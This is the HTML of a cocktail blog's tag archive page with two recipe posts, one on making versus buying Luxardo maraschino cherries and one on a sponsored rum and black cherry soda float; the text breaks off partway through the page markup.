<body class="archive tag tag-luxardo-cherries tag-131 wp-theme-genesis wp-child-theme-foodiepro-v320 header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden foodie-pro" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.stirandstrain.com/" title="Stir and Strain">Stir & Strain</a></p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-top-nav-bar" class="menu genesis-nav-menu menu-primary"><li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.stirandstrain.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2349"><a href="https://www.stirandstrain.com/category/recipes/" itemprop="url"><span itemprop="name">Recipes</span></a>
<ul class="sub-menu">
	<li id="menu-item-3900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3900"><a href="https://www.stirandstrain.com/category/make-or-buy/" itemprop="url"><span itemprop="name">Make or Buy</span></a></li>
	<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.stirandstrain.com/tag/gin/" itemprop="url"><span itemprop="name">Gin</span></a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://www.stirandstrain.com/tag/mezcal/" itemprop="url"><span itemprop="name">Mezcal</span></a></li>
	<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://www.stirandstrain.com/tag/rum/" itemprop="url"><span itemprop="name">Rum</span></a></li>
	<li id="menu-item-3560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://www.stirandstrain.com/tag/tequila/" itemprop="url"><span itemprop="name">Tequila</span></a></li>
	<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://www.stirandstrain.com/tag/vodka/" itemprop="url"><span itemprop="name">Vodka</span></a></li>
	<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.stirandstrain.com/tag/whiskey/" itemprop="url"><span itemprop="name">Whiskey</span></a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3559"><a href="https://www.stirandstrain.com/category/wine-wine-wine/" itemprop="url"><span itemprop="name">Wine</span></a></li>
	<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://www.stirandstrain.com/category/recipes/low-rent-cocktail-of-the-month/" itemprop="url"><span itemprop="name">Low Rent Cocktail of the Month</span></a></li>
</ul>
</li>
<li id="menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2350"><a href="https://www.stirandstrain.com/category/gift-guide-2/" itemprop="url"><span itemprop="name">Gift Guides</span></a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4451"><a href="https://www.stirandstrain.com/cocktail-presets/" itemprop="url"><span itemprop="name">Cocktail Presets</span></a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4247"><a href="https://www.stirandstrain.com/category/seasons/" itemprop="url"><span itemprop="name">Seasons</span></a>
<ul class="sub-menu">
	<li id="menu-item-4251" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4251"><a href="https://www.stirandstrain.com/tag/spring/" itemprop="url"><span itemprop="name">spring</span></a></li>
	<li id="menu-item-4248" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4248"><a href="https://www.stirandstrain.com/tag/summer/" itemprop="url"><span itemprop="name">summer</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4250"><a href="https://www.stirandstrain.com/tag/fall/" itemprop="url"><span itemprop="name">Fall</span></a></li>
	<li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4249"><a href="https://www.stirandstrain.com/tag/winter/" itemprop="url"><span itemprop="name">winter</span></a></li>
</ul>
</li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.stirandstrain.com/supplies/" itemprop="url"><span itemprop="name">Supplies</span></a></li>
<li id="foodie-search" class="foodie-search menu-item"><form class="search-form" method="get" action="https://www.stirandstrain.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.stirandstrain.com/?s={s}" itemprop="target"></form></li></ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">luxardo cherries</h1></div><article class="post-4230 post type-post status-publish format-standard category-make-it category-make-or-buy tag-cherries tag-gifts tag-home-bar tag-homemade-gifts tag-luxardo-cherries tag-luxardo-liqueur tag-make-it-2 tag-make-or-buy entry" aria-label="Make or Buy: Luxardo Cherries" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2019/08/29/make-or-buy-luxardo-cherries/">Make or Buy: Luxardo Cherries</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-08-29T13:48:40-07:00">August 29, 2019</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2019/08/29/make-or-buy-luxardo-cherries/#comments">9 Comments</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2019/08/29/make-or-buy-luxardo-cherries/"></div><p><img data-recalc-dims="1" decoding="async" class="aligncenter size-full wp-image-4236" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/08/makeorbuy-luxardocherries-sm-1.jpg?resize=600%2C799&#038;ssl=1" alt="Make or Buy: Luxardo Cherries // stirandstrain.com" width="600" height="799" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/08/makeorbuy-luxardocherries-sm-1.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/08/makeorbuy-luxardocherries-sm-1.jpg?resize=225%2C300&amp;ssl=1 225w" sizes="(max-width: 600px) 100vw, 600px" />We are back this month with another fun Make or Buy project, which also just happens to be something you can shelve away for holiday presents later this year. Today, we&#8217;re talking Luxardo Cherries.</p>
<p>There are lots of recipes for using other liquors when it comes to preserving cherries. Brandied cherries are very popular, but I&#8217;ve also seen whiskey and rum used. And while I happen to have some other varieties of this booze soaked fruit in a my pantry (including the newest addition from <a href="https://www.copperandkings.com/old-fashioned-cocktail-cherries/" target="_blank" rel="nofollow noopener">Copper &amp; Kings</a>), the Luxardo brand has been in my house the longest. And I happen to have had a bottle of Luxardo Maraschino liqueur that needed to get used, so I thought now would be a good time for a homemade batch.</p>
<p><img data-recalc-dims="1" decoding="async" class="aligncenter size-full wp-image-4232" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/08/makeorbuy-luxardocherries-sm.jpg?resize=600%2C889&#038;ssl=1" alt="Make or Buy: Luxardo Cherries // stirandstrain.com" width="600" height="889" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/08/makeorbuy-luxardocherries-sm.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/08/makeorbuy-luxardocherries-sm.jpg?resize=202%2C300&amp;ssl=1 202w" sizes="(max-width: 600px) 100vw, 600px" />Depending on where you live in the country, cherry season is any time between April and August. So technically we&#8217;re really right at the end of the season. Cherries might start to lose some of their flavor now, but fear not, they&#8217;ll still be tasty after a long bath in Luxardo.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-4231" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/08/makeorbuy-luxardocherries-sm-2.jpg?resize=600%2C772&#038;ssl=1" alt="Make or Buy: Luxardo Cherries // stirandstrain.com" width="600" height="772" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/08/makeorbuy-luxardocherries-sm-2.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/08/makeorbuy-luxardocherries-sm-2.jpg?resize=233%2C300&amp;ssl=1 233w" sizes="auto, (max-width: 600px) 100vw, 600px" />Homemade maraschino cherries are going to look a bit different from the jarred cherries you might be used to. If I say &#8220;maraschino cherry&#8221; and you picture something bright red, well, this will be way different for you. If you&#8217;re used to Luxardo or Amarena you might be expecting a thick syrup. Well, sorry to say this, but that thick syrup is usually the result of the additive glucose into the mix. The homemade cherries here are in a much lighter syrup but I&#8217;ve given a note in the recipe if you&#8217;re looking for more viscosity.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-4234" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/08/makeorbuy-luxardocherries-sm-3.jpg?resize=600%2C391&#038;ssl=1" alt="Make or Buy: Luxardo Cherries // stirandstrain.com" width="600" height="391" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/08/makeorbuy-luxardocherries-sm-3.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/08/makeorbuy-luxardocherries-sm-3.jpg?resize=300%2C196&amp;ssl=1 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />Now, even with the note about glucose in the syrup, Luxardo cherries are still a delicious store bought brand and unless you&#8217;ve canned a bunch of jars in the summer, you&#8217;re going need to restock at the store. Luxardo cherries also feel very luxe, and quite frankly, are really easy to eat. So let&#8217;s look at the pros and cons of each.</p>
<p><strong>To buy: <a href="https://amzn.to/2zx6HSs" target="_blank" rel="nofollow noopener">Luxardo Cherries</a></strong></p>
<ul>
<li><strong>Pros:</strong>
<ul>
<li>Available all year round</li>
<li>Consistent flavor</li>
<li>Ready made</li>
</ul>
</li>
<li><strong>Cons:</strong>
<ul>
<li>Contains additives</li>
<li>High price point</li>
<li>Unable to change flavor profile</li>
</ul>
</li>
</ul>
<p><strong>To make: homemade Luxardo Cherries</strong></p>
<ul>
<li><strong>Pros:</strong>
<ul>
<li>Easy to make</li>
<li>Can change the flavor profile and/or syrup consistency to suit tastes</li>
<li>Tastes of fresh cherries</li>
</ul>
</li>
<li><strong>Cons:</strong>
<ul>
<li>You have to make the product</li>
<li>Sourcing Luxardo liqueur may be difficult depending on your area</li>
<li>Must can the cherries for them to last longer than a month</li>
</ul>
</li>
</ul>
<h3><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-4233" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/08/makeorbuy-luxardocherries-sm-2-1.jpg?resize=600%2C859&#038;ssl=1" alt="Make or Buy: Luxardo Cherries // stirandstrain.com" width="600" height="859" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/08/makeorbuy-luxardocherries-sm-2-1.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/08/makeorbuy-luxardocherries-sm-2-1.jpg?resize=210%2C300&amp;ssl=1 210w" sizes="auto, (max-width: 600px) 100vw, 600px" />Homemade Luxardo Cherries</h3>
<ul>
<li>1 pound cherries, pitted</li>
<li>1 cup water</li>
<li>1 cup plus 2 tablespoons granulated sugar</li>
<li>1 cinnamon stick</li>
<li>1 lemon peel</li>
<li>5 black peppercorns</li>
<li>pinch of freshly grated nutmeg</li>
<li>pinch of salt</li>
<li>1 cup Luxardo liqueur</li>
</ul>
<p>First, optionally remove stems if you have not so done already. Next, in a medium sized saucepan, combine water, sugar, cinnamon stick, lemon peel, peppercorns, nutmeg, and salt. Stir to dissolve sugar and bring to just under a boil. Lower heat to a simmer for 5 minutes and then stir in cherries. Coat cherries in the syrup and then remove from heat. Stir in the Luxardo liqueur and let mixture sit until cooled. At this point you can store the cherries in the fridge up to one month, or you can can them and store in a cool, dry place.</p>
<p>Note: if you would like a thicker syrup for your cherries, you can do one, two, or a combination of things. First, make a richer syrup with a 2:1 sugar to water ratio. Second, you can add in marasca cherry juice that you can reduced by half into the mix. This will some additional mouthfeel and an even more pronounced cherry flavor. Third, you can combine both the richer syrup and cherry juice and reduce to a thick syrup.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-3805" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/01/makebuy-grenadine-4.jpg?resize=600%2C836&#038;ssl=1" alt="Make or Buy: Grenadine // stirandstrain.com" width="600" height="836" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/01/makebuy-grenadine-4.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/01/makebuy-grenadine-4.jpg?resize=215%2C300&amp;ssl=1 215w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/01/makebuy-grenadine-4.jpg?resize=320%2C446&amp;ssl=1 320w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p><em><strong>Love our serving pieces? Check out what&#8217;s happening <a href="https://www.etsy.com/shop/StirAndStrain" target="_blank" rel="nofollow noopener">in our Etsy shop</a> for props, vintage pieces, tiki mugs &amp; accessories, and assorted entertaining must haves!</strong></em></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2019/08/29/make-or-buy-luxardo-cherries/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-4230"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2019/08/29/make-or-buy-luxardo-cherries/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-4230"
				>
				<span id="sharing-pinterest-4230" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4230"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2019/08/29/make-or-buy-luxardo-cherries/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4230"
				>
				<span id="sharing-facebook-4230" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4230"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2019/08/29/make-or-buy-luxardo-cherries/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4230"
				>
				<span id="sharing-twitter-4230" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-4230"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Make%20or%20Buy%3A%20Luxardo%20Cherries&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2019%2F08%2F29%2Fmake-or-buy-luxardo-cherries%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-4230"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="7285b2eb08" data-email-share-track-url="https://www.stirandstrain.com/2019/08/29/make-or-buy-luxardo-cherries/?share=email">
				<span id="sharing-email-4230" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-4230"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2019/08/29/make-or-buy-luxardo-cherries/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-4230"
				>
				<span id="sharing-print-4230" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-4230"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2019/08/29/make-or-buy-luxardo-cherries/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-4230"
				>
				<span id="sharing-tumblr-4230" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-4230"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2019/08/29/make-or-buy-luxardo-cherries/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-4230"
				>
				<span id="sharing-linkedin-4230" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-4230"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2019/08/29/make-or-buy-luxardo-cherries/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-4230"
				>
				<span id="sharing-reddit-4230" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-4230-695a5fbb939fd' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=60661514&amp;post_id=4230&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-4230-695a5fbb939fd' data-name='like-post-frame-60661514-4230-695a5fbb939fd' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/make-it/" rel="category tag">Make It</a>, <a href="https://www.stirandstrain.com/category/make-or-buy/" rel="category tag">Make or Buy</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/cherries/" rel="tag">cherries</a>, <a href="https://www.stirandstrain.com/tag/gifts/" rel="tag">gifts</a>, <a href="https://www.stirandstrain.com/tag/home-bar/" rel="tag">home bar</a>, <a href="https://www.stirandstrain.com/tag/homemade-gifts/" rel="tag">homemade gifts</a>, <a href="https://www.stirandstrain.com/tag/luxardo-cherries/" rel="tag">luxardo cherries</a>, <a href="https://www.stirandstrain.com/tag/luxardo-liqueur/" rel="tag">Luxardo liqueur</a>, <a href="https://www.stirandstrain.com/tag/make-it-2/" rel="tag">make it</a>, <a href="https://www.stirandstrain.com/tag/make-or-buy/" rel="tag">make or buy</a></span></p></footer></article><article class="post-3389 post type-post status-publish format-standard category-recipes tag-angostura tag-angostura-7-year-rum tag-angostura-orange-bitters tag-black-cherry tag-ice-cream tag-luxardo-cherries tag-soda tag-summer tag-summerdrink tag-vanilla entry" aria-label="Angostura Rum &#038; Black Cherry Soda Float" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2018/07/13/angostura-rum-black-cherry-soda-float/">Angostura Rum &#038; Black Cherry Soda Float</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2018-07-13T00:05:55-07:00">July 13, 2018</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2018/07/13/angostura-rum-black-cherry-soda-float/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2018/07/13/angostura-rum-black-cherry-soda-float/"></div><p style="text-align: center;"><em><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/07/BlackCherry-AngoRum-Float4.jpg?w=610&#038;ssl=1" alt="Angostura Rum &amp; Black Cherry Soda Float // stirandstrain.com" />This post was made in partnership with The House of Angostura. Recipe and ideas are my own.</em></p>
<p>I live in an old house. I&#8217;m in Southern California, so not <em>that</em> old like New England, or like, Rome. Ok, actually it&#8217;s only 50 years old so by those standards it&#8217;s pretty new. But anyways, when the house was bought it included things like appliances, and central air; these too were all old. 1980&#8217;s kinda old. And since they all did their jobs without much complaint not many were replaced. As the decade wore on they slowly started to die and everything now except the air conditioning unit, which is over 30 years old, has been replaced. This beast makes me tremble when the summer electric bill statement appears. I know the bill will be high. It&#8217;s always high this time of year. However, this thing just WILL.NOT.DIE. Every summer, usually when we hit peak highs and the thing is running 24/7, it breaks down. Home insurance gets called, 3 to 5 days later the machine is up and running again. Repeat the next summer.</p>
<p>I keep waiting for the repair man to finally come over and tell us, Sorry, this unit is done for and the home insurance to cough up the money to replace it. Because really, we&#8217;re not spending 10k+ ourselves on a whole new unit anytime soon. So when it getsÂ <em>this</em> hot out, I simultaneously hope that it won&#8217;t blow out on us and cause the internal temperature of the house to go over 90 (that has happened to us a few times now) and also sorta want it to just DIE ALREADY so we can get a new, energy efficient model. The joys of home ownership&#8230;oy!</p>
<p><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/07/BlackCherry-AngoRum-Float2.jpg?w=610&#038;ssl=1" alt="Angostura Rum &amp; Black Cherry Soda Float // stirandstrain.com" />Well, I don&#8217;t know whether to chalk these scorching summer days up to climate change or just admit that Los Angeles is the desert and this is part of the package you get when you move here. Sure, you get warm, sunny days in January, but then you have to take those 100+Â° days in the summer (and early Fall). To help ease these heat-aches, I partnered with <a href="http://www.angostura.com/" target="_blank" rel="nofollow noopener">The House of Angostura</a> for a chilly, boozy treat this week (and yes, just in time for #NationalIceCreamDay on 7/15).</p>
<p>Did you grow up eating/drinking ice cream floats? We didn&#8217;t get them all too often, but I do recall stopping by an A&amp;W when I was a kid and having a root beer float. In retrospect, whichever family member took me and my sister there and gave two small children ice cream floatsÂ <em>in the car</em> to eat was a rather brave soul. Today we&#8217;re not only refining that childhood treat with some black cherry soda and super premium vanilla ice cream, we&#8217;re also adding in RUM. And bitters. And Luxardo cherries! All the good adult stuff but with enough kid stuff to still have a whiff of nostalgia.</p>
<p>TheÂ Angostura 7 Year Rum has lots of cinnamon and vanilla flavors that make it a great match for this boozy adult treat. I&#8217;ve added in the Angostura Bitters and their Orange Bitters to punch up the spice of the cherry soda and to cut through some of the sweetness. The orange aroma in the nose is an unexpected and pleasant surprise when you take your first sip. For something so fun like an adult ice cream float, I found this combination to be much more complex with lots of subtle flavors. It was also a great way to forget about the heat for just a little bit too. Fingers crossed that air conditioner makes it through one more summer.</p>
<p><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/07/BlackCherry-AngoRum-Float1.jpg?w=610&#038;ssl=1" alt="Angostura Rum &amp; Black Cherry Soda Float // stirandstrain.com" />Ready to dive into your own float? Let&#8217;s make one!</p>
<h3>Angostura Rum &amp; Black Cherry Soda Float</h3>
<p>2 ounces <a href="http://www.angostura.com/brands/angostura-7-year-old/" target="_blank" rel="nofollow noopener">Angostura 7 Year Rum</a><br />
3 dashes <a href="https://amzn.to/2zJ73IL" target="_blank" rel="nofollow noopener">Angostura Bitters</a><br />
2-3 scoops vanilla ice cream<br />
4 ounces <a href="https://amzn.to/2Nb0SyH" target="_blank" rel="nofollow noopener">Black Cherry Soda</a>, chilled<br />
2 dashes <a href="https://amzn.to/2N7CPkj" target="_blank" rel="nofollow noopener">Angostura Orange Bitters</a><br />
Orange slice and <a href="https://amzn.to/2Nd7nRH" target="_blank" rel="nofollow noopener">Luxardo cherries</a> for garnish</p>
<p>In a mixing glass filled with ice, pour in rum and bitters. Stir to chill 20 seconds and strain into a soda glass. Add ice cream to glass and top with black cherry soda. Dash orange bitters on top and garnish with orange slice and cherries.</p>
<p>&nbsp;</p>
<p><em><strong>If youâ€™d like to learn more about Angostura and their products, please visit them atÂ <a href="http://www.angostura.com/" target="_blank" rel="nofollow noopener">www.angostura.com</a></strong></em></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2018/07/13/angostura-rum-black-cherry-soda-float/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-3389"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2018/07/13/angostura-rum-black-cherry-soda-float/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-3389"
				>
				<span id="sharing-pinterest-3389" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3389"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2018/07/13/angostura-rum-black-cherry-soda-float/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3389"
				>
				<span id="sharing-facebook-3389" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3389"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2018/07/13/angostura-rum-black-cherry-soda-float/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3389"
				>
				<span id="sharing-twitter-3389" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-3389"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Angostura%20Rum%20%26%20Black%20Cherry%20Soda%20Float&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2018%2F07%2F13%2Fangostura-rum-black-cherry-soda-float%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-3389"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="74907d4f3f" data-email-share-track-url="https://www.stirandstrain.com/2018/07/13/angostura-rum-black-cherry-soda-float/?share=email">
				<span id="sharing-email-3389" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-3389"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2018/07/13/angostura-rum-black-cherry-soda-float/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-3389"
				>
				<span id="sharing-print-3389" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-3389"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2018/07/13/angostura-rum-black-cherry-soda-float/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-3389"
				>
				<span id="sharing-tumblr-3389" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-3389"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2018/07/13/angostura-rum-black-cherry-soda-float/?share=linkedin"
